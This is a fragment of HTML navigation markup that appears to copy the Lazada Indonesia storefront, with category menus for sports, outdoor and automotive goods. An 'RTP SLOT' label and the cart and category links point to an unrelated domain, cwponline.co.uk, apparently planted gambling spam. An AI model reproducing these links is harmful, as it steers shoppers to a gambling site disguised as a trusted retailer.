                                          [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://www.lazada.co.id/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://www.lazada.co.id/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://www.lazada.co.id/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://www.lazada.co.id/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://www.lazada.co.id/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://www.lazada.co.id/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://www.lazada.co.id/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://www.lazada.co.id/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://www.lazada.co.id/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://www.lazada.co.id/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://www.lazada.co.id/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://www.lazada.co.id/panjat-tebing/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_6">
                                                                            <a
                                                                                href="https://www.lazada.co.id/jual-peralatan-memancing/">
                                                                                <span>Peralatan Memancing</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_5">
                                          [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://www.lazada.co.id/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://www.lazada.co.id/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://www.lazada.co.id/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://www.lazada.co.id/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-memancing/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_7">
                                                                            <a
                                                                                href="https://www.lazada.co.id/olahraga-sepeda/">
                                                                                <span>Olahraga Sepeda</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_6">
                                          [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://www.lazada.co.id/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://www.lazada.co.id/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://www.lazada.co.id/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://www.lazada.co.id/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepeda-anak-laki-laki/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_8">
                                                                            <a
                                                                                href="https://www.lazada.co.id/olahraga-air/">
                                                                                <span>Olahraga Air</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_7">
                                          [{"childCategoryName":"Kapal","childCategoryUrl":"https://www.lazada.co.id/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://www.lazada.co.id/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://www.lazada.co.id/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://www.lazada.co.id/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://www.lazada.co.id/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-olahraga-air/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_9">
                                                                            <a
                                                                                href="https://www.lazada.co.id/latihan-dan-fitness/">
                                                                                <span>Gym, Yoga &amp; Fitness</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_8">
                                          [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://www.lazada.co.id/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://www.lazada.co.id/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://www.lazada.co.id/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://www.lazada.co.id/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://www.lazada.co.id/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://www.lazada.co.id/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://www.lazada.co.id/temporary-url-sport-catl3-1/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_10">
                                                                            <a
                                                                                href="https://www.lazada.co.id/olahraga-raket/">
                                                                                <span>Olahraga Raket</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_9">
                                          [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://www.lazada.co.id/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://www.lazada.co.id/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://www.lazada.co.id/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://www.lazada.co.id/squash/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_11">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-perlengkapan-olah-raga/">
                                                                                <span>Perlengkapan Olahraga</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_10">
                                          [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://www.lazada.co.id/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://www.lazada.co.id/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://www.lazada.co.id/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://www.lazada.co.id/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://www.lazada.co.id/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://www.lazada.co.id/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://www.lazada.co.id/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://www.lazada.co.id/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://www.lazada.co.id/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://www.lazada.co.id/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://www.lazada.co.id/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://www.lazada.co.id/jual-peralatan-cheerleading/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_12">
                                                                            <a
                                                                                href="https://www.lazada.co.id/sepak-bola/">
                                                                                <span>Perlengkapan Sepak Bola</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_11">
                                          [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://www.lazada.co.id/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://www.lazada.co.id/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://www.lazada.co.id/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://www.lazada.co.id/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://www.lazada.co.id/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://www.lazada.co.id/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://www.lazada.co.id/international-football-clubs-fan-merchandise/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No12"
                                                                        data-spm="cate_12">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_1">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-auto-parts-spares/">
                                                                                <span>Suku Cadang &amp; Peralatan
                                                                                    Mobil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_0">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://www.lazada.co.id/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-trim/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_2">
                                                                            <a
                                                                                href="https://www.lazada.co.id/aksesoris-interior-mobil/">
                                                                                <span>Aksesoris Interior Mobil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_1">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.lazada.co.id/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://www.lazada.co.id/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://www.lazada.co.id/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://www.lazada.co.id/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-consoles-organizers/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_3">
                                                                            <a
                                                                                href="https://www.lazada.co.id/aksesoris-eksterior-mobil/">
                                                                                <span>Aksesoris Exterior Mobil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_2">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://www.lazada.co.id/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://www.lazada.co.id/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://www.lazada.co.id/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://www.lazada.co.id/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-trailer-accessories/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_4">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-elektronik/">
                                                                                <span>Kamera Mobil, Audio &amp;
                                                                                    Video</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_3">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"https://www.lazada.co.id/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"https://www.lazada.co.id/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"https://www.lazada.co.id/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"https://www.lazada.co.id/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"https://www.lazada.co.id/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"https://www.lazada.co.id/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"https://www.lazada.co.id/shop-audio-video-accessories/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_5">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-perawatan-mobil/">
                                                                                <span>Perawatan &amp; Pengkilat
                                                                                    Mobil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_4">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.lazada.co.id/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"https://www.lazada.co.id/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"https://www.lazada.co.id/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-paket-perawatan-mobil/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_6">
                                                                            <a
                                                                                href="https://www.lazada.co.id/roda-dan-ban/">
                                                                                <span>Ban &amp; Velg Mobil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_5">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"https://www.lazada.co.id/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"https://www.lazada.co.id/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"https://www.lazada.co.id/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"https://www.lazada.co.id/shop-paket-ban-pelek/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_7">
                                                                            <a
                                                                                href="https://www.lazada.co.id/oli-dan-pelumas/">
                                                                                <span>Oli &amp; Cairan Mobil</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_6">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-automotive-greases-lubricants/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_8">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-motorcycle-riding-gear/">
                                                                                <span>Perlengkapan Berkendara &amp;
                                                                                    Helm</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_7">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"https://www.lazada.co.id/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"https://www.lazada.co.id/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"https://www.lazada.co.id/shop-pakaian-hujan/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_9">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-motorcycle-parts-spares/">
                                                                                <span>Suku Cadang &amp; Peralatan
                                                                                    Motor</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_8">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"https://www.lazada.co.id/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"https://www.lazada.co.id/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"https://www.lazada.co.id/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-stands-accessories/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_10">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-motorcycle-exterior-accessories/">
                                                                                <span>Aksesoris &amp; Elektronik
                                                                                    Motor</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_9">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"https://www.lazada.co.id/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"https://www.lazada.co.id/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"https://www.lazada.co.id/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"https://www.lazada.co.id/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-racks/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_11">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-motorcycle-oils-fluids/">
                                                                                <span>Ban, Velg, Oli &amp; Cairan
                                                                                    Motor</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_10">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"https://www.lazada.co.id/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"https://www.lazada.co.id/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"https://www.lazada.co.id/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"https://www.lazada.co.id/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"https://www.lazada.co.id/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"https://www.lazada.co.id/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"https://www.lazada.co.id/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-oli-shock-breaker/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_12_12">
                                                                            <a
                                                                                href="https://www.lazada.co.id/mobil-motor/">
                                                                                <span>Kendaraan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_11_11">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"https://www.lazada.co.id/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"https://www.lazada.co.id/shop-sepeda-motor-skuter/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <nav class="lzd-menu-labels" data-spm="menu">
                                                    <a class="lzd-menu-labels-item"
                                                        href="//pages.lazada.co.id/wow/i/id/LandingPage/lazmall?wh_weex=true&amp;wx_navbar_transparent=true&amp;data_prefetch=true&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207795_7692459">
                                                        <span
                                                            class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                            <img alt="RTP SLOT" class="lzd-site-nav-menu-iconfont-img"
                                                                src="https://cwponline.co.uk/banner/fav.png" />
                                                        </span>
                                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-LazMall">&#xe629;</i>-->
                                                        <span class="lzd-menu-labels-item-text">RTP SLOT</span>
                                                    </a>
                                                    <a class="lzd-menu-labels-item"
                                                        href="//pages.lazada.co.id/wow/i/id/digitalgoods/home?hybrid=1&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207798_7692459">
                                                        <span
                                                            class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                            <img alt="Pulsa &amp;"
                                                                class="lzd-site-nav-menu-iconfont-img"
                                                                src="//laz-img-cdn.alicdn.com/images/ims-web/TB1Je4vhRr0gK0jSZFnXXbRRXXa.png" />
                                                        </span>
                                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                                                        <span class="lzd-menu-labels-item-text">Pulsa &amp;
                                                            Tagihan</span>
                                                    </a>
                                                    <a class="lzd-menu-labels-item"
                                                        href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/all-promo/mcp-ush&amp;scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207802_7692459&amp;prefetch_replace=1">
                                                        <span
                                                            class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                            <img alt="Voucher &amp;"
                                                                class="lzd-site-nav-menu-iconfont-img"
                                                                src="//laz-img-cdn.alicdn.com/images/ims-web/TB1x8lvhHj1gK0jSZFuXXcrHpXa.png" />
                                                        </span>
                                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                                                        <span class="lzd-menu-labels-item-text">Voucher &amp;
                                                            Diskon</span>
                                                    </a>
                                                    <a class="lzd-menu-labels-item"
                                                        href="https://www.lazada.co.id/blog/?scm=1003.4.icms-zebra-5000383-2586266.OTHER_6502207806_7692459">
                                                        <span
                                                            class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                            <img alt="LazBlog" class="lzd-site-nav-menu-iconfont-img"
                                                                src="//icms-image.slatic.net/images/ims-web/9174453f-455e-4e30-87d2-bd90239e6994.png" />
                                                        </span>
                                                        <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                                                        <span class="lzd-menu-labels-item-text">LazBlog</span>
                                                    </a>
                                                </nav>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="lzd-nav-cart">
                                    <a href="https://cwponline.co.uk/" data-spm="dcart"><span
                                            class="cart-icon"></span>
                                        <span class="cart-num" id="topActionCartNumber"></span></a>
                                </div>
                                <div class="lzd-header-banner" id="topActionLiveUpBanner"></div>
                            </div>
                        </div>
                    </div>
                    <div class="mui-zebra-module" id="J_icms-5000527-1511531232618"
                        data-module-id="icms-5000527-1511531232618" data-version="5.0.83"
                        data-spm="icms-5000527-1511531232618">
                        <div class="lzd-site-nav-menu lzd-site-nav-menu-active"
                            data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
                            <div class="lzd-site-menu-nav-container">
                                <div class="lzd-site-menu-nav-category">
                                    <a href="https://cwponline.co.uk/">
                                        <span class="lzd-site-menu-nav-category-text">Kategori</span>
                                    </a>
